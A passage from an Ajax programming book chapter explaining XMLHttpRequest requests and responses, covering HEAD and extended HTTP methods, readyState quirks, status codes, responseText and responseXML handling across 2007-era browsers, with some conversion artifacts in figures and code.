Very likely, this situation is going to change as browser vendors start shoring up the details and inconsistencies when developers start really exercising XHRs. Rather than rely on results at one point in time, run the script at http://ajaxref.com/ch3/ requestexplorerscript.html yourself. By doing so, you help keep the chart automatically updated until these details are worked out by the browser vendors. You may also find it useful to use a browser HTTP debugging tool or run the Request Explorer at http://ajaxref .com/ch3/requestexplorer.php to experiment with header values.

# **Other HTTP Requests**

While most of time, GET and POST will be used in Ajax communication, there is a richer set of HTTP methods that can be used. For security reasons, many of these may be disabled on your server. You may also find that some methods are not supported in your browser, but the first request method, HEAD, should be available in just about any case.

# **Head Requests**

The HTTP HEAD method is used to check resources. When making a HEAD request, only the headers are returned. This may be useful to check for the existence of a file, the file's, or to see if it has been recently updated before committing to fetch or use the resource. Syntactically, there isn't much to do differently versus previous examples except setting the method differently, as shown here:

```
var url = "http://ajaxref.com/ch3/headrequest.html";
var xhr = createXHR();
if (xhr)
   {
     xhr.open("HEAD", url, true);
    xhr.onreadystatechange = function(){handleResponse(xhr);};
     xhr.send(null);
   }
```

| <b>Header Name</b>  | <b>Expected Behavior</b> | Firefox 2.0    | IE 7.0         | Opera 9.1      | Safari 2.0     |
|---------------------|--------------------------|----------------|----------------|----------------|----------------|
| Accept              | appended                 | modified       | modified       | appended       | modified       |
| Accept-Charset      | unchanged                | modified       | modified       | unchanged      | modified       |
| Accept-Encoding     | unchanged                | modified       | unchanged      | unchanged      | modified       |
| Accept-Language     | appended                 | modified       | modified       | appended       | modified       |
| Authorization       | modified                 | modified       | modified       | modified       | modified       |
| Cache-Control       | appended                 | modified       | modified       | does not exist | modified       |
| Charge-To           | appended                 | modified       | does not exist | modified       | modified       |
| Connection          | appended                 | modified       | modified       | unchanged      | unchanged      |
| Content-Base        | modified                 | modified       | modified       | modified       | modified       |
| Content-Encoding    | appended                 | modified       | modified       | modified       | modified       |
| Content-Language    | appended                 | modified       | modified       | modified       | modified       |
| Content-Length      | unchanged                | does not exist | does not exist | does not exist | modified       |
| Content-Location    | modified                 | modified       | modified       | modified       | modified       |
| Content-MD5         | modified                 | modified       | does not exist | modified       | does not exist |
| Content-Range       | modified                 | modified       | modified       | modified       | modified       |
| Content-Type        | modified                 | modified       | modified       | modified       | modified       |
| Content-Version     | modified                 | modified       | does not exist | modified       | modified       |
| Date                | unchanged                | modified       | modified       | does not exist | modified       |
| Delta-Base          | modified                 | modified       | does not exist | modified       | modified       |
| Depth               | modified                 | modified       | does not exist | modified       | modified       |
| Destination         | modified                 | modified       | does not exist | modified       | modified       |
| ETag                | modified                 | does not exist | does not exist | modified       | does not exist |
| Expect              | unchanged                | No Info        | No Info        | does not exist | No Info        |
| From                | modified                 | modified       | modified       | modified       | modified       |
| Host                | unchanged                | unchanged      | unchanged      | unchanged      | unchanged      |
| If-Match            | appended                 | modified       | modified       | modified       | modified       |
| If-Modified-Since   | modified                 | modified       | modified       | does not exist | modified       |
| If-None-Match       | appended                 | modified       | modified       | does not exist | modified       |
| If-Range            | modified                 | modified       | modified       | does not exist | modified       |
| If-Unmodified-Since | modified                 | modified       | modified       | modified       | modified       |
| Keep-Alive          | unchanged                | modified       | does not exist | does not exist | modified       |
| Max-Forwards        | modified                 | modified       | modified       | modified       | modified       |
| MIME-Version        | modified                 | modified       | does not exist | modified       | does not exist |
| Overwrite           | modified                 | modified       | does not exist | modified       | modified       |
| Pragma              | appended                 | modified       | modified       | does not exist | modified       |
| Proxy-Authorization | modified                 | modified       | modified       | modified       | modified       |
| Range               | appended                 | modified       | modified       | does not exist | modified       |
| Referer             | unchanged                | unchanged      | unchanged      | unchanged      | unchanged      |
| SOAPAction          | modified                 | modified       | does not exist | modified       | does not exist |
| TE                  | unchanged                | modified       | does not exist | unchanged      | does not exist |
| Timeout             | modified                 | modified       | does not exist | modified       | modified       |
| Trailer             | unchanged                | modified       | does not exist | does not exist | modified       |
| Transfer-Encoding   | unchanged                | does not exist | modified       | does not exist | modified       |
| Upgrade             | unchanged                | does not exist | modified       | does not exist | modified       |
| User-Agent          | appended                 | modified       | modified       | modified       | unchanged      |
| Via                 | appended                 | does not exist | modified       | does not exist | modified       |
| Warning             | appended                 | modified       | modified       | modified       | modified       |
|                     |                          |                |                |                |                |

FIGURE 3-3 Browser setRequest Header Support Circa 2007

However, in the handleResponse function, it wouldn't be useful to look at the responseText or responseXML properties. Instead getAllResponseHeaders() or getResponseHeader() would be used to look at particular returned header values. These methods will be discussed shortly, but if you want to try a HEAD request, try http://ajaxref.com/ch3/head.html or use the Request Explorer (http://ajaxref.com/ch3/ requestexplorer.php), which can reveal very interesting results.

#### **Method Madness**

The XMLHttpRequest specification indicates that user-agents supporting XHRs must support the following HTTP methods: GET, POST, HEAD, PUT, DELETE, and OPTIONS. However, it also states that they should support any allowable method. This includes the various WebDAV (www.webdav.org) methods such as MOVE, PROPFIND, PROPPATCH, MKCOL, COPY, LOCK, UNLOCK, POLL, and others. In theory, you might even have your own methods, though that wouldn't be safe on the Web at large as it would likely get filtered by caches or Web application firewalls encountered during transit. Even while avoiding anything too radical, testing methods beyond GET, POST, and HEAD with XHR in various browsers, the results were found to be a bit inconsistent.

Some browsers, like Opera and Safari, reject most extended methods, turning them into GETs if not understood or supported. This is very bad because it could trigger server-side problems and produce totally unexpected behavior. In the case of Internet Explorer, it throws errors when trying to feed methods it doesn't know. This is a more reasonable approach though, per the specification, it is still wrong. On the plus side, IE does support all the WebDAV methods, which are heavily used in Outlook Web Access. Firefox seems the closest to the emerging specification. It allows other methods, including WebDAV methods or even your own custom-defined methods, though you'd obviously have to have a server with an ability to handle any custom-created methods.

To see what your browser currently supports, we encourage readers to play with the Request Explorer at http://ajaxref.com/ch3/requestexplorer.php and shown in Figure 3-4. You can use it to set any type of method, header, and payload combination that may interest you.

# **Response Basics**

We have alluded to handling responses in order to demonstrate making requests with XHRs. However, this discussion has omitted a number of details, so we present those now.

#### **readyState Revisited**

As shown in the callback functions, the readyState property is consulted to see the state of an XHR request. The property holds an integer value ranging from  $0 - 4$  corresponding to the state of the communication, as summarized in Table 3-7.

It is very easy to test the readyState value moving through its stages as the callback function will be invoked every time the readyState value changes. In the following code, the value of the readyState property is displayed in an alert dialog as the request goes along.

```
var url = "http://ajaxref.com/ch3/helloworld.php";
var xhr = createXHR();
if (xhr)
```
PART I



FIGURE 3-4 Exploring method support in XHR implementations

| readyState Value | <b>Meaning</b> | <b>Description</b>                                                                                                    |
|------------------|----------------|----------------------------------------------------------------------------------------------------|
| Ω                | Uninitialized  | The XHR has been instantiated, but the open ()<br>method has not been called yet.                                                              |
|                  | Open           | The XHR has been instantiated and the open ()<br>method called, but send () has not been invoked.                                              |
| 2                | Sent           | The send () method has been called, but no headers<br>or data have been received yet.                                                          |
| 3                | Receiving      | Some data has been received. Looking at headers or<br>content. This phase of loading may cause an error in<br>some browsers and not in others. |
|                  | Loaded         | All the data has been received and can be looked at.<br>Note that the XHR may enter this state in abort and<br>error conditions.               |

TABLE 3-7 **readyState** Values

```
 {
     alert("Before open method: readyState: " + xhr.readyState );
    xhr.open("GET",url,true);
   xhr. onreadystatechange = function(){alert("In onreadystatechange
function: readyState: " + xhr.readyState); };
    xhr.send(null);
   }
```
The alert is useful as it blocks the progress of the request so you can watch the process closely. However, if you want to see the progress of a request in a more real-time style, try the example at http://ajaxref.com/ch3/readystate.html, which is displayed here:



Like many of the details of XHRs, readyState values can be a bit quirky depending on the code and browser. For example, mysteriously, a readyState value of 2 may not be seen in Opera browsers, at least in version 9 or before. Moving the position of the onreadystatechange assignment, very different results will be experienced. Most of

these are relatively harmless, save one in Internet Explorer that will break the object's functionality. To demonstrate this, first use a global XHR and set the onreadystatechange in the wrong place, in this case before the open() method. The readyState for the XHR object will not work properly on the second and subsequent uses, as demonstrated here:









Interestingly, the various quirks of the readyState value are rarely felt in practice since most folks are looking solely for the final 4 value. However, you'll see later in the chapter that it is actually possible in some browsers and situations to look at data as it is loaded as opposed to waiting for the final readyState value to be reached.

#### **readyState Needs Time to Change**

One particularly important aspect of asynchronous communication related to the onreadystatechange functionality is the simple fact that in browser-based JavaScript, callback functions cannot be invoked until the script interpreter has a free moment to do so. There is no suspend and resume aspect to JavaScript execution in the typical singlethreaded style that is implemented in Web browsers. If you make a request and then enter into heavy calculations or other blocking activity, control will not be handed back long enough for the interpreter to invoke the readyState value change and the callback function will not be invoked. You can prove this to yourself by trying to run the example at http://ajaxref.com/ch3/longprocess.html, but given the difficulty in forcing the issue you might rather watch a movie that shows this situation in action at http://ajaxref.com/ch3/ longprocessmovie.html.

With the increased interest in JavaScript from Ajax, we may see the eventual introduction of thread control or features like continuations that may allow for a more suspend-interruptcontinue style of coding. For the moment, however, you should be mindful that you may have to wait to get your data until your browser has a moment to deal with it.

#### **status and statusText**

After the readyState value has indicated that some headers have been received, the next step is to look at the success or failure of the response by looking at the XHR's status and statusText properties. The status property will contain the numeric HTTP status value such as 200, 404, 500, and so on, while the statusText property will contain the corresponding message or reason text like "OK", "Not Found", "Unavailable", "No Data", and so on.

Very often, the use of these values in Ajax applications is a bit rudimentary, usually looking to make sure that the XHR's response status value is 200 (as in 200 OK) and in all other cases failing, like so:

```
function handleResponse(xhr)
{
  if (xhr.readyState == 4 \&x thr.status == 200) {
      // consume the response
     }
}
```
However, you might also opt to add more intelligence to your Ajax application based upon the status value. For example, given some errors like a 503 "Service Unavailable" returned when a server is busy, you might decide to automatically retry the request for the user after some time period. You also may find that some status values suggest letting the user know what exactly is happening rather than just raising an exception with a vague message about "Request Failed" as seen in some examples online. To restructure the callback function, you might first check for readyState and then carefully look at status values, like so:

```
function handleResponse(xhr)
{
   if (xhr.readyState == 4)
\left\{\begin{array}{ccc} \end{array}\right\} try {
          switch (xhr.status)
           {
            case 200: // consume response
                        break;
            case 403:
             case 404: // error
                        break;
            case 503: // error but retry
                        break;
             default: // error
          }
 }
     catch (e) \{ /* error */ \} }
}
```
Yet, as you'll see next, even if you are very aware of typical HTTP status codes, it may not be enough under some conditions.

#### **Unusual Status Values**

As we are always reminded, any number of network problems can arise on the Internet. Some implementations of XHRs provide odd status values that can be useful under such extreme conditions. Internet Explorer implements the status values shown in Table 3-8, which are useful to detect error conditions.

You should note that these status codes do not relate to any standard HTTP status codes and are actually used to indicate TCP level problems as reported back to WinInet, which is used by Internet Explorer to drive XHRs. These values give the application-level programmer some insight into what is going on with the connection so they can decide to handle things gracefully. You can see http://msdn2.microsoft.com/en-us/library/aa385465.aspx for a complete list of these codes, but Table 3-8 presents what you will likely encounter in practice.

Standard or not, IE's unusual codes seem useful, but what about other browsers—how do they react to network problems? Consider, for example, what happens if a connection doesn't go through due to the server being down or some problem with the network route. Firefox will eventually call onreadystatechange and even set the state to 4, but checking the value of status will raise an exception. Opera will also set readyState to 4, but the status will have a value of 0. IE will set ready State to 4 as well, but will inform us with the status code of 12029 what happened. You could add a try-catch block to deal with this problem.

```
 if (xhr.readyState == 4)
     {
      try {
       if (xhr.status == 200)
\left\{ \begin{array}{c} \end{array} \right\} // consume response
 }
 }
     catch (e) {alert("Network error");}
 }
```




Other situations might not be so easy. What happens if there is a network problem or server crash midrequest? Internet Explorer will inform you of such problems with a status value of 12152 or potentially 12031, but browsers like Firefox may report things incorrectly, particularly if some headers have come back already. There may even be a 200 code sitting in the status property and a readyState of 4 with no reasonable data to work with!

If the server disconnecting and other errors can result in 200 status codes, it would seem quite difficult to handle things under edge cases. How do you really know an Ajax request is successful if such cases are possible? You could try to look to see if there is content in responseText and inspect it very carefully with appropriate try-catch blocks.

#### **204 Status Quirks and Beyond**

The use of 204 No Data responses can be quite useful in applications that just "ping" a server and don't necessarily need a response with data. While the use of this type of response is common in traditional JavaScript communication patterns, with XHRs, there are some troubling quirks. For example, in Opera you will have a 0 status and may not invoke onreadystatechange properly, while in Internet Explorer you will receive the odd status value of 1223. Like much of what you have seen in this chapter, when it comes to details you shouldn't take much for granted. To explore how your browser reacts to various status codes, use the Request Explorer on the book support site and enable "Force Status." You won't get any data back, but you will be able to evaluate the headers and readyState values.

#### **responseText**

The responseText property holds the raw text of a response body, not including any headers. Despite the name suggesting differently, XHRs are actually neutral to data format. Just about anything can be passed back and held in this property plain text, XHTML fragments, commaseparated values, Javascript, or even encoded binary data. The example http://ajaxref.com/ ch3/responsetextmore.html, shown in Figure 3-5, proves this point as it provides a way to receive the same response in a variety of formats.

We'll look at the particulars of data formats used in Ajax in the next chapter, but for now the main point to take away is that responseText holds the raw unprocessed response from the server, which could be just about any text format you can dream up.

Another interesting aspect to the responseText property is that it can be polled continuously as data is received and that data can be utilized before it is complete in some browsers. Since this is not supported everywhere, this is discussed in the section entitled "onProgress and Partial Responses" later in the chapter when we discuss the proprietary, emerging, and inconsistently supported features of XHRs.

*NOTE While Ajax is somewhat neutral on data type, it is not on character set. UTF-8 is the default character encoding in most XHR implementations.*

#### **responseXML**

While responseText is a very flexible property, there is a special place for XML in the heart of XMLHttpRequest objects: the responseXML property. The idea with this property is that when a request is stamped with a MIME type of text/xml, the browser will go ahead and parse the content as XML and create a Document object in the object that is the parse tree of



FIGURE 3-5 XHR's **responseText** property allows for a multitude of data formats

the returned markup. With most analysis tools, it is easy enough to see the raw XML text, or you can peak at the whole body by looking at responseText.



However, it is not so easy to see the parse tree so we show a simple example here of a walked responseXML parse tree output to the document.

You can access this example at http://ajaxref .com/ch3/responsexmlwalk.html.

Assuming there is a correctly MIME-stamped and well-formed XML packet, its DOM tree should be in the responseXML property, begging the question: how do you consume the response data? Very often, people will use DOM methods to extract bits and pieces of the content returned. The document. getElementsByTagName() method might be used to find a particular tag and extract its contents. For example, given a packet that looks like this:

```
\begin{picture}(180,10) \put(0,0){\line(1,0){10}} \put(10,0){\line(1,0){10}} \put(10,0){\line(1,0){10}} \put(10,0){\line(1,0){10}} \put(10,0){\line(1,0){10}} \put(10,0){\line(1,0){10}} \put(10,0){\line(1,0){10}} \put(10,0){\line(1,0){10}} \put(10,0){\line(1,0){10}} \put(10,0){\line(1,0){10}} \put(10,0){\line(1,0){10}} \put(10,0){\line(Document tree found in responseXML:
  version="1.0" encoding="UTF-8"
  <packet>
  <headers>
  Some headers here
 </headers>
  <payload>
 Behold I am response payload!
 </payload>
  </packet>
```

```
<?xml version="1.0" encoding="UTF-8" ?>
<pollresults>
  <rating>4</rating>
   <average>2.98</average>
   <votes>228</votes>
</pollresults>
```
as the response payload, it is possible to extract the data items with the following code:

```
var xmlDoc = xhr.responseXML;
var average = xmlDoc.getElementsByTagName("average")[0].firstChild.nodeValue;
var total = xmlDoc.getElementsByTagName("votes")[0].firstChild.nodeValue;
var rating = xmlDoc.getElementsByTagName("rating")[0].firstChild.nodeValue;
```
Doing a straight walk of the Document tree is also an option if you understand its structure. In order to look for the average node in the previous example, you might walk directly to it with:

```
var average = xmlDoc.documentElement.childNodes[1].firstChild.nodeValue;
```
Of course, this type of direct walk is highly dangerous, especially if you consider that the DOM tree may be different in browsers, particularly Firefox, as it includes whitespace nodes in its DOM tree (http://developer.mozilla.org/en/docs/Whitespace\_in\_the\_DOM). Normalizing responses to account for such a problem is a possibility, but frankly both of these approaches seem quite messy. JavaScript programmers familiar with the DOM should certainly wonder why we are not using the ever-present document.getElementById() method or some shorthand \$() function, as provided by popular JavaScript libraries. The simple answer is, as it stands right now, you can't with an XML packet passed back to an XHR. The id attribute value is not supported automatically in an XML fragment. This attribute must be defined in a DTD or schema with the name id and type ID. Unless an id attribute of the appropriate type is known, a call to document.getElementById() method will return null. The sad situation is that, as of the time of this book's writing, browsers are not (at least by default) directly schema- or DTD-aware for XML data passed back from an XHR. To rectify this, it would be necessary to pass any XHR received XML data to a DOM parser and then perform selections using document.getElementById. Unfortunately, this

cannot be done effectively in a cross-browser fashion, as will be demonstrated in Chapter 4. It is possible, however, to perform a hard walk of a tree looking for the attribute of interest, which certainly isn't elegant but will work. If you are looking for ease of node selection in XML, you might turn to related technologies like XPath to access returned data and XSLT to transform. This topic will be covered more in the next chapter, but for now note simply that there is more than a bit of work involved in handling XML data in many cases, thus the increased developed interest in text, HTML fragments, and JSON formatted data.

#### **XML Challenges: Bad MIME Types**

One important question that should come to mind when working with responseXML is what happens if the MIME type of the data returned is not  $text{text}/x$ ml? Does the browser populate the responseXML and, if so, can you safely look at it? Using a simple example that changes the MIME type on the returned packet, you can see that this is yet another example of browser variation. Most of the browsers will not parse the response unless it is stamped with text/xml or application/xml, though interestingly Opera will seem to attempt to parse just about anything it receives, even something with a completely bogus MIME type.

If you attempt to look at responseXML after the data has loaded from a non-XML MIME type, what happens will vary by browser. Placing a simple if statement that looks for existence on the responseXML property will indicate a problem in Firefox, but not in the other browsers. A far better way to do things is to first look at the response header to make sure the Content-type: returned is appropriate. You may be tempted to do something as simple as:

```
if (xhr.getResponseHeader("Content-Type") == "text/xml")
   {
     // use XML response
 }
```
However, note that the returned MIME type may be more than text/xml and contain information about the character encoding used like so: text/xml;charset=utf-8. In this case, you would probably need a statement more like this:

```
if (xhr.readyState == 4 & kx hr.status == 200) {
     if (xhr.getResponseHeader("Content-Type").indexOf("text/xml") >= 0)
       {
         var xmlDoc = xhr.responseXML;
         // use XML response
       }
    }
```
If you also want to address application/xml, you will need to add further code. Yet even if the response is stamped correctly it says very little about if the content is well formed or valid.

#### **XML Challenges: Well Formedness and Validity**

If an XML packet is not well formed, meaning it doesn't follow XML's syntax rules such as not crossing elements, quoting attribute values, matching an element's name case, properly closing elements including empty elements, and addressing special characters, the responseXML value will not be populated with a DOM tree. However, looking in Firefox, you will find DOM nodes inside the responseXML property even in such a case because the



parser returns an XML tree with a root node of <parseerror> that contains information about the parse error encountered, as shown in Figure 3-6.

Assuming no syntactical errors are made in the XML, you might desire to dive in and start using the data, but that begs yet another question: is the actual returned data valid? What this means is that it is important to not only look to make sure that the various tags found in the response are syntactically well formed, but also whether they are used properly according to some defined Document Type Definition (DTD) or schema. Unfortunately, by default, XHR objects do not validate the contents of the responses. This can be addressed by invoking a DOM parser locally in some browsers like Internet Explorer, but in others it isn't possible to validate at all, which eliminates some of the major value of using XML as a data transmission format. We will pursue this issue in greater detail when data formats are covered in the next chapter, but to explore all the variations of MIME types, well formedness, and validity now, you can use the example at http://ajaxref.com/ch3/xmlrequestexplorer.html.

#### **XML Challenges and Benefits**

There are a number of other challenges facing those who wish to use XML as a response format even beyond what has been mentioned here. XML may be a bulkier format and need compression and for large data sets may have local parsing time consideration. Partial responses are pretty much out of the question when using XML, but obviously there aren't only downsides to the format. The various tools such as Xpath and XSLT to consume the received content are quite powerful. Further, the ability to generally validate the syntactical and semantic integrity of a received data packet is certainly quite appealing. Yet our goal in this chapter is primarily to focus on the XHR object itself, so let's return to that discussion directly.
# **Response Headers**

XHRs have two methods to read response headers: getResponseHeader(*headername*) and getAllResponseHeaders(). As soon as the XHR has reached readyState 3, it should be possible to look at the response headers that have been returned by the server. Here are two simple examples:

```
xhr.getResponseHeader("Content-Length"); // fetches a single header
xhr.getAllResponseHeaders(); // fetches all the headers
```
Some possible values are shown next:

